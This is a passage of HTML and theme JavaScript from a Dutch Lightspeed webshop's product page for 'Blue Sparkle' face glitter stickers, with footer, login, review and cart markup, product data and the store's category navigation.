                        <li><a href="https://www.fashionfavorite.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
            <li><a href="https://www.fashionfavorite.nl/compare/" title="Vergelijk">Vergelijk</a></li>
                        <li><a href="https://www.fashionfavorite.nl/collection/" title="Alle producten">Alle producten</a></li>
          </ul>
                  </div>

      <div id="mobile-lang-footer" class="col-12 d-flex d-sm-none align-items-center mt-5">
        <span class="flag-icon flag-icon-nl flags-select-icon"></span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
            
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/141394451" selected="selected">Nederlands</option>
        </select>
      </div>
      
      <div class="col-12 d-flex d-sm-none align-items-center mt-3">
        <span class="currency-select-icon">€</span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                    <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
                  </select>
      </div>
      
      </div>
  </div>
        <div class="socials text-center p-3 gray-bg">
              <a href="https://www.facebook.com/fashionfavoritenl" target="_blank" class="social-icon social-fb"><i class="icon-facebook-letter"></i></a>
                                <a href="https://www.instagram.com/fashionfavoritenl" target="_blank" class="social-icon social-insta"><i class="icon-instagram"></i></a>
                    <a href="https://www.tiktok.com/@fashionfavorite" target="_blank" class="social-icon social-tiktok"><i class="icon-tiktok"></i></a>
                      </div>
    </footer>

<div class="p-4 gray-bg">
  
  <div class="d-flex align-items-center justify-content-center flex-wrap">
    <div class="footer-hallmarks d-flex mr-sm-1">
              <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" target="_blank">
    		<img src="https://cdn.webshopapp.com/shops/306691/files/337844760/keurmerk.png" class="footer-hallmark-img" alt="" loading="lazy">
      </a>
        </div>
    
    
<div class="payment-icons ">
    
    
    	      <span title="iDEAL" class="payment-icon icon-payment-ideal"></span>
              	      <span title="Klarna Achteraf Betalen" class="payment-icon icon-payment-klarnapaylater"></span>
              	      <span title="Bancontact" class="payment-icon icon-payment-mistercash"></span>
              	      <span title="PayPal" class="payment-icon icon-payment-paypal"></span>
             
  
</div>
  </div>
  
  
<div class="copyright mt-2">
  <span>© Copyright 2026 Fashion Favorite</span><span> - Powered by   <a href="https://www.lightspeedhq.nl/" title="Lightspeed" target="_blank">Lightspeed</a>  
        -  <a href="https://www.dyvelopment.com/nl/lightspeed/design/" title="dyvelopment" target="_blank">Lightspeed design</a> by <a href="https://www.dyvelopment.com/nl/" title="dyvelopment" target="_blank" class="underlined">Dyvelopment</a>
      </span>
  </div>
  </div>
    
    <div id="dimmed" class="dimmed full"></div>
    <div class="dimmed flyout"></div>
    <div id="fancy-backdrop"></div>
    
    <div class="fancy-box hybrid fancy-locale-holder pos-body" id="fancy-language">
  <div class="fancy-locale">
    <strong>Kies uw taal</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="flag-icon flag-icon-nl flags-select-icon"></span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
          
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/141394451" selected="selected">Nederlands</option>
      </select>
    </div>
    <strong class="d-block mt-3">Kies uw valuta</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="currency-select-icon">€</span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
              </select>
    </div>
  </div>
</div>

<div class="fancy-box hybrid fancy-account-holder text-left pos-body" id="fancy-account">
  <div class="fancy-account">

    <div class="x small d-block d-md-none close-fancy"></div>

    <div class="d-flex flex-column">

      <h4 class="fancy-box-top fancy-box-title">Mijn account</h4>

        <form action="https://www.fashionfavorite.nl/account/loginPost/" method="post" id="form_login" class="theme-form">
          <input type="hidden" name="key" value="241bb8a3f267f86fc54ac8ad09eb3dbf">

          <input type="email" name="email" placeholder="E-mailadres">
          <input type="password" name="password" placeholder="Wachtwoord" autocomplete="current-password">
                    
						<button type="submit" class="button w-100" value="1">Inloggen</button>
            <a class="forgot-pass d-block text-center fz-090 opacity-60 mt-1" href="https://www.fashionfavorite.nl/account/password/">Wachtwoord vergeten?</a>
          
                    
          <div class="custom-pagination text-center mt-2 pos-relative">
          	<div class="items">of</div>
          	<div><a href="https://www.fashionfavorite.nl/account/register/" class="button button-medium button-lined-soft mt-2">Een account aanmaken</a></div>
          </div>
        </form>
    </div>
  </div>
</div>

<div class="fancy-box hybrid text-left pos-body" id="fancy-cart">
  <div class="fancy-cart">
<!--     <div class="x small d-block d-md-none close-fancy"></div> -->

    <div class="contents d-flex flex-column">

      <h4 class="fancy-box-title">
        Recent toegevoegd
        
        <i class="icon-x-l close-fancy ml-3 d-block d-md-none"></i>
      </h4>

      <div class="cart-items-holder flex-grow-1 fancy-box-middle">      

        

        <div class="fancy-cart-total row mt-3 fz-110">
          <div class="col-6">
            <strong>Totaal incl. btw</strong>
          </div>
          <div class="col-6 text-right">
            <strong>0,00</strong>
          </div>
        </div>

        
      <div class="cart-proceed button-holder-vert mt-4">
        <a href="https://www.fashionfavorite.nl/cart/" class="button">Bekijk winkelwagen (0)</a>
                  <a href="https://www.fashionfavorite.nl/checkout/" class="button button-lined-soft d-block text-center">Doorgaan naar afrekenen <i class="icon-arrow-right valign-middle"></i></a>
              </div>
      </div>
    </div>
  </div>
</div>

<div id="fc-holder" class=" fc-pos-">
  
  <div id="fc-title" class="d-flex align-items-center">
    <span id="compare-count" class="mr-2 d-none">0</span>
    <h5 class="mr-4 flex-grow-1">Vergelijk</h5>
    <i class="icon-angle-down"></i>
  </div>
  
  <div id="fc-list" class="">
        
      <a href="https://www.fashionfavorite.nl/compare/" class="button button-small mt-3 d-block">
		    Start vergelijking <i class="icon-arrow-right"></i>
  	</a>
  </div>
</div>


<div class="fancy-modal p-3" id="fancy-write-review" data-type="modal">
	<div class="fancy-modal-inner p-4">
    <h4 class="d-flex">
      Beoordeel Fashion Favorite Gezicht Glitters | Blue Sparkle | Fashion Favorite
    	<i class="icon-x-l close-fancy pl-3 ml-auto"></i>
    </h4>
    
    <form action="https://www.fashionfavorite.nl/account/reviewPost/141394451/" method="post" id="form_add_review">
            <input type="hidden" name="key" value="241bb8a3f267f86fc54ac8ad09eb3dbf">

            <label for="score" class="mt-4">Score</label>
            <select class="fancy-select" name="score" id="score">
              <option value="1">1 Ster</option>
              <option value="2">2 Ster(ren)</option>
              <option value="3">3 Ster(ren)</option>
              <option value="4">4 Ster(ren)</option>
              <option value="5" selected>5 Ster(ren)</option>
            </select>
      
            <label for="review_name" class="mt-3">Naam</label>
            <input id="review_name" type="text" name="name" placeholder="Naam" class="theme-input">

      			            <label for="review_email" class="mt-3">E-mail</label>
            <input id="review_email" type="email" name="email" placeholder="E-mail" class="theme-input">
      			      
            <label for="review-textaea" class="mt-3">Beschrijving</label>
            <textarea id="review-textaea" class="theme-input" name="review" placeholder="Beoordelen" style="width:100%; height:150px;"></textarea>

            <button type="submit" class="button" value="1">Toevoegen</button>
    </form>
    
  </div>
</div>


<div id="quickshop-holder" class="fancy-modal quickshop-holder" data-type="modal">
  <div id="quickshop-modal" class="fancy-modal-inner">
    
    <i class="icon-x-l pos-absolute close-fancy offset-r-15"></i>
    
    <div id="qs-image-holder" class="left">
        <div id="swiper-quickimage" class="gray-overlay darker swiper-container product-image">
          <div class="swiper-wrapper">

          </div>
        </div>

      <div id="qs-swiper-prev" class="swiper-left"><i class="icon-angle-left"></i></div>
      <div id="qs-swiper-next" class="swiper-right"><i class="icon-angle-right"></i></div>
    </div>
    
    <div class="right productpage">
            <h1 id="qs-title"></h1>
      <div class="stock margin-top-5"></div>
      <div class="description margin-top-15"></div>

      <form id="qs-form" method="post" action="">
        <div id="qs-variants" class="margin-top">
          
        </div>
        
        <div class="d-flex align-items-center margin-top">
          <a href="#" class="button button-small button-lined-soft" id="qs-view-product"></a>
          <div id="qs-price-holder" class="flex-grow-1 text-right">
            
          </div>
        </div>

        <div class="d-flex mt-3">
          <div class="qty qty-large mr-3" data-type="single" data-id="qs-product">
            <input id="qs-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>
          
          <button type="submit" name="addtocart" class="fz-110 p-0 w-100 quick-cart button button-cta add-to-cart-button">
            <span class="button-content">
              <span class="button-text">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
        </div>
      </form>
      
    </div>
  </div>
</div>

<div class="fancy-modal p-3" id="fancy-modal-cart" data-fancy-backdrop="always" data-type="modal">
	<div class="fancy-modal-inner p-2">
    <div class="success-bar">
      <div class="d-flex">
        <i class="icon-check icon-success-large mr-3"></i>
        <div class="flex-grow-1 pr-3 lh-1">
      		<h5 class="bold">Dit artikel is toegevoegd aan uw winkel wagen!</h5>
      		<div id="fm-cart-product-title" class="fz-120 mt-1 mb-1"></div>
                    <div id="fm-cart-price"></div>
                  </div>
        <div class="nowrap">
          <a href="https://www.fashionfavorite.nl/cart/" class="button with-icon">Doorgaan naar afrekenen <i class="icon-arrow-right"></i></a>
          <a href="#" class="d-block mt-1 close-fancy fz-110">Ga verder met winkelen</a>
        </div>
      </div>
    </div>
    <div class="d-flex p-4">
      <div id="fm-cart-image">
        
      </div>
      <div id="fm-cart-related" class="flex-grow-1">
        
      </div>
    </div>
<!--     <div id="fm-cart-bottom-grid" class="row p-4">
      
    </div> -->
  </div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>


  	theme.pageData.product = {"id":141394451,"vid":279197242,"image":423144829,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A112E","ean":"8720908081773","sku":"FACEJEWEL","score":0,"price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"price_cost":"hidden","weight":0,"volume":0,"colli":0,"size":{"x":0,"y":0,"z":0},"unit":false,"tax":0.21,"url":"gezicht-glitters-blue-sparkle-blauw.html","title":"Gezicht Glitters | Blue Sparkle | Fashion Favorite","fulltitle":"Fashion Favorite Gezicht Glitters | Blue Sparkle | Fashion Favorite","variant":"","description":"Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het festival seizoen!","stock":{"available":true,"on_stock":true,"track":true,"allow_outofstock_sale":false,"level":5,"minimum":1,"maximum":5,"delivery":false},"shorttitle":"Gezicht Glitters | Blue Sparkle","content":"<p>Maak jouw festival look helemaal af met deze prachtige festivalsteentjes! De steentjes zijn zeer gemakkelijk aan te brengen en blijven heel de dag goed zitten. <br \/><br \/>LET OP: De steentjes bevatten een peel-off lijmlaag en zijn zelfklevend, waardoor je geen lijm nodig hebt. Zorg er voor het aanbrengen voor dat je gezicht schoon en droog is. Haal de steentjes vervolgens voorzichtig los van de verpakking, door voorzichtig langs de lijmlijn te trekken. Haal het design in zijn geheel los van de verpakking. Plaats de steentjes vervolgens in de gewenste positie op je gezicht en druk ze voorzichtig op hun plaats. Breng vervolgens nog wat glitter of make-up aan en je festival look is helemaal compleet!<\/p>\n<p><\/p>","tags":[],"specs":false,"custom":false,"options":false,"matrix":false,"variants":false,"discounts":[],"discount_rules":false,"bundles":[],"images":["423144829","423145905","424863073"],"related":{"141394530":{"id":141394530,"vid":279197448,"image":423145210,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A112F","ean":"8720908081780","sku":"FACEJEWEL","score":0,"price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"gezicht-glitters-white-star.html","title":"Gezicht Glitters | White Star","fulltitle":"Fashion Favorite Gezicht Glitters | White Star","variant":"Default","description":"Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het festival seizoen!","data_01":"group_by:sku"},"141394735":{"id":141394735,"vid":279197855,"image":423145514,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A112G","ean":"8720908081797","sku":"FACEJEWEL","score":0,"price":{"price":6.95,"price_incl":6.95,"price_excl":5.7438,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"gezicht-glitters-shiny-purple.html","title":"Gezicht Glitters | Shiny Purple","fulltitle":"Fashion Favorite Gezicht Glitters | Shiny Purple","variant":"Default","description":"Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het festival seizoen!","data_01":"group_by:sku"}},"reviews":false,"categories":{"11806151":{"id":11806151,"parent":0,"path":["11806151"],"depth":1,"image":452670099,"type":"category","url":"beauty","title":"Beauty","description":"Naast onze sieraden en accessoires hebben wij ook super leuke beauty items in ons assortiment. Selfcare is erg belangrijk. Shop daarom nu snel al onze leuke beauty items!","count":149},"11806267":{"id":11806267,"parent":11806151,"path":["11806267","11806151"],"depth":2,"image":422835207,"type":"category","url":"beauty\/beauty-tools","title":"Beauty Tools","description":"","count":47},"11855323":{"id":11855323,"parent":11806151,"path":["11855323","11806151"],"depth":2,"image":427364371,"type":"category","url":"beauty\/gezicht-glitters","title":"Gezicht Glitters","description":"Jouw party outfit helemaal afmaken? Met deze gezicht glitters ben jij helemaal ready voor het festivalseizoen! Of gebruik deze super leuke face diamonds tijdens carnaval.","count":5},"12242256":{"id":12242256,"parent":11810668,"path":["12242256","11810668"],"depth":2,"image":471370055,"type":"category","url":"collecties\/carnaval-alaaf","title":"Carnaval > ALAAF!","description":"Het is al bijna Carnaval, dat betekend\u2026 ALAAF! Klaar om te schitteren tijdens Carnaval > scoor snel jouw carnavals accessoires voordat het te laat is!","count":174}},"quantity":1,"data_01":"group_by:sku","data_02":"","data_03":"","metafields":{"meta_description_nl":"Gezicht glitters maken je festival of carnavals outfit helemaal af! Verkrijgbaar in diverse kleurtjes. Op deze manier ben jij helemaal voorbereid op het fest...","meta_keywords_nl":"gezicht glitters","meta_title_nl":"Gezicht Glitters | Blue Sparkle | Fashion Favorite"},"canonical":false,"matrix_non_exists":false};
  	theme.pageData.collection = false;
  	theme.pageData.index = false  
	 	theme.checkout = false;
	  
  theme.settings = {
    reviewsEnabled: true,
    live_search_enabled: true,
    notification_enabled: false,
    notification_name: 'demo_notification',
    freeShippingEnabled: false,
    quickShopEnabled: true,
    quickorder_enabled: true,
    product_block_white: false,
    sliderTimeout: 5000,
    slidesActive: 2,
    variantBlocksEnabled: false,
    hoverSecondImageEnabled: true,
    navbarDimBg: false,
    navigation_mode: 'button',
    navbar_sticky: true,
    navbar_sub_brands: false,
    vertical_nav_type: 'mega',
    home_categories_type: 'circles',
    boxed_product_grid_blocks_with_border: false,
    show_product_brands: false,
    show_product_description: false,
    enable_auto_related_products: true,
    showProductBrandInGrid: false,
    showProductReviewsInGrid: false,
    showProductFullTitle: false,
    productGridTextAlign: 'left',
    shadowOnHover: true,
    product_mouseover_zoom: false,
    collection_pagination_mode: 'live',
    collection_subcats_carousel_navigation: true,
    logo: 'https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753',
		logoMobile: false,
    mobile_nav_main_images_enabled: false,
    mobile_nav_sub_header_enabled: false,
    mobile_nav_click_toggle_sub_enabled: true,
    subheader_usp_default_amount: 3,
    dealDisableExpiredSale: false,
    keep_stock: true,
    product_grid_stock_type: 'stock',
  	filters_position: '',
    yotpo_id: '',
    cart_icon: 'shopping-bag',
    live_add_to_cart: true,
    enable_cart_flyout: true,
    enable_cart_quick_checkout: true,
    productgrid_enable_reviews: false,
    //productgrid_enable_colors: true,
    grid_second_image_hover: true,
    dyapps_collection_swatches_enabled: false,
    show_amount_of_products_on_productpage: false,
    show_delivery_time: 'product',
    delivery_time_text: 'Order before 22:00 for same day shipping!',
    promo_product_a_image_size: 'cover',
    promo_product_b_image_size: 'cover',
    b2b_enabled: false,
    b2b_default_pricing: 'incl',
    vat_switcher_enabled: false,
    dyapps_addons_enabled: true,
    dyapps_advanced_variants: true,
    blog_tag_carousel_enabled: true,
    product_hide_delivery_outofstock: false
  };

  theme.images = {
    ratio: 'square',
    imageSize: '325x325x2',
    thumbSize: '65x65x2',
    imgHeight: '325',
    imgWidth: '325',
    placeholder: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731',
    placeholderSquare: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731'
  }

  theme.shop = {
    id: 306691,
    domain: 'https://www.fashionfavorite.nl/',
    currentLang: 'Nederlands',
    currency: {
      symbol: '€',
      title: 'eur',
      code: 'EUR',
      ratio: 1.000000
    },
    b2b: false,
    show_demobar: false,
    pageKey: '241bb8a3f267f86fc54ac8ad09eb3dbf',
    serverTime: 'Jan 16, 2026 06:48:13 +0100',
    getServerTime: function getServerTime()
    {
      return new Date(theme.shop.serverTime);
    },
    template: 'pages/product.rain',
    legalMode: 'normal',
    pricePerUnit: true,
    checkout: {
      stayOnPage: true,
    },
    breadcrumb:
		{
      title: '',
    },
    ssl: true,
    cart_redirect_back: true,
    wish_list: true
  };
                                              
	theme.page = {
    compare_amount: 0,
    account: false,
  };

  theme.url = {
    shop: 'https://www.fashionfavorite.nl/',
    domain: 'https://www.fashionfavorite.nl/',
    static: 'https://static.webshopapp.com/shops/306691/',
    search: 'https://www.fashionfavorite.nl/search/',
    cart: 'https://www.fashionfavorite.nl/cart/',
    checkout: 'https://www.fashionfavorite.nl/checkout/',
    compare: 'https://www.fashionfavorite.nl/compare/add/',
    //addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    gotoProduct: 'https://www.fashionfavorite.nl/go/product/',
  };
                               
	  theme.collection = false;
  
  theme.text = {
    viewAll: 'Bekijk alles',
    continueShopping: 'Ga verder met winkelen',
    proceedToCheckout: 'Doorgaan naar afrekenen',
    viewProduct: 'Bekijk product',
    addToCart: 'Toevoegen aan winkelwagen',
    noInformationFound: 'Geen informatie gevonden',
    view: 'Bekijken',
    moreInfo: 'Meer info',
    checkout: 'Bestellen',
    close: 'Sluiten',
    navigation: 'Navigatie',
    inStock: 'Op voorraad',
    outOfStock: 'Niet op voorraad',
    soldOut: 'Uitverkocht',
    freeShipping: '',
    amountToFreeShipping: '',
    amountToFreeShippingValue: parseFloat(0),
    backorder: 'Backorder',
    search: 'Zoeken',
    tax: 'Incl. btw',
    exclShipping: 'Excl. <a href="https://www.fashionfavorite.nl/service/shipping-returns/" target="_blank">Verzendkosten</a>',
    customizeProduct: 'Product aanpassen',
    expired: 'Expired',
    dealExpired: 'Actie verlopen',
    compare: 'Vergelijk',
    wishlist: 'Verlanglijst',
    cart: 'Winkelwagen',
    wasAddedToCart: '_PLACEHOLDER_ is toegevoegd aan uw winkelwagen.',
    thisProductHasBeenAddedToYourCart: 'Dit artikel is toegevoegd aan uw winkel wagen!',
    remaining: 'Resterend',
    SRP: 'AVP',
    inclVAT: 'Incl. btw',
    exclVAT: 'Excl. btw',
    unitPrice: 'Stukprijs',
    lastUpdated: 'Laatst bijgewerkt',
    onlinePricesMayDiffer: 'Prijzen online en in de winkel kunnen verschillen',
    countdown: {
      labels: ['Years', 'Months ', 'Weeks', 'Dagen', 'Uur', 'Minuten', 'Seconden'],
      labels1: ['Jaar', 'Maand ', 'Week', 'Dag', 'Hour', 'Minute', 'Second'],
    },
    chooseLanguage: 'Kies uw taal',
    chooseCurrency: 'Kies uw valuta',
    loginOrMyAccount: 'Inloggen',
    validFor: 'Geldig voor',
    apply: 'Toepassen',
    pts: 'punten',
  }
  
    
  theme.navigation = [
      { "title": "Home", "type": "home", "url": "https://www.fashionfavorite.nl/", "subs": [] },
      
              	{ "id": "10263584", "active": false, "type": "category", "title" : "Sieraden", "url": "https://www.fashionfavorite.nl/sieraden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669961/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669961/340x200x1/image.jpg", "subs": [        	{ "id": "10249937", "active": false, "type": "category", "title" : "Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671021/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671021/340x200x1/image.jpg", "subs": [        	{ "id": "11823337", "active": false, "type": "category", "title" : "Oorbellen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11823340", "active": false, "type": "category", "title" : "Oorbellen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267921", "active": false, "type": "category", "title" : "Oorringen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/", "thumb": "", "image": "", "subs": [        	{ "id": "11810057", "active": false, "type": "category", "title" : "Oorringen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810060", "active": false, "type": "category", "title" : "Oorringen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810155", "active": false, "type": "category", "title" : "Oorringen Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267919", "active": false, "type": "category", "title" : "Oorhangers", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/", "thumb": "", "image": "", "subs": [        	{ "id": "11806171", "active": false, "type": "category", "title" : "Oorhangers Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806314", "active": false, "type": "category", "title" : "Oorhangers Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267918", "active": false, "type": "category", "title" : "Oorknopjes", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808052/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808052/340x200x1/image.jpg", "subs": [        	{ "id": "11811158", "active": false, "type": "category", "title" : "Oorknopjes Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811160", "active": false, "type": "category", "title" : "Oorknopjes Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811170", "active": false, "type": "category", "title" : "Oorknopjes Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11712920", "active": false, "type": "category", "title" : "Minimalistische Oorbellen ", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806587", "active": false, "type": "category", "title" : "Statement Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808484/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808484/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821669", "active": false, "type": "category", "title" : "Kralen Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12313047", "active": false, "type": "category", "title" : "Kinder Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11119203", "active": false, "type": "category", "title" : "Oorbellen Sets", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10264246", "active": false, "type": "category", "title" : "Kettingen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788138/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788138/340x200x1/image.jpg", "subs": [        	{ "id": "11821847", "active": false, "type": "category", "title" : "Ketting Dames", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10937030", "active": false, "type": "category", "title" : "Ketting Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808757/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808757/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "10249928", "active": false, "type": "category", "title" : "Armbanden", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788200/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788200/340x200x1/image.jpg", "subs": [        	{ "id": "11822518", "active": false, "type": "category", "title" : "Armband Dames", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11910810", "active": false, "type": "category", "title" : "Armband Heren", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11822523", "active": false, "type": "category", "title" : "Armband Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267923", "active": false, "type": "category", "title" : "Armbanden Sets", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422809517/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422809517/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805905", "active": false, "type": "category", "title" : "Enkelbandjes", "url": "https://www.fashionfavorite.nl/sieraden/enkelbandjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/426820573/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/426820573/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12013109", "active": false, "type": "category", "title" : "Buikkettingen", "url": "https://www.fashionfavorite.nl/sieraden/buikkettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/432050305/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/432050305/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805912", "active": false, "type": "category", "title" : "Sieraden Displays", "url": "https://www.fashionfavorite.nl/sieraden/sieraden-displays/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788302/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788302/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12984124", "active": false, "type": "category", "title" : "Ringen", "url": "https://www.fashionfavorite.nl/sieraden/ringen/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10249934", "active": false, "type": "category", "title" : "Horloges", "url": "https://www.fashionfavorite.nl/horloges/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/453109621/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/453109621/340x200x1/image.jpg", "subs": [        	{ "id": "11510434", "active": false, "type": "category", "title" : "Horloge Dames", "url": "https://www.fashionfavorite.nl/horloges/horloge-dames/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/455000096/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/455000096/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11510435", "active": false, "type": "category", "title" : "Horloge Heren", "url": "https://www.fashionfavorite.nl/horloges/horloge-heren/", "thumb": "", "image": "", "subs": [      ] },
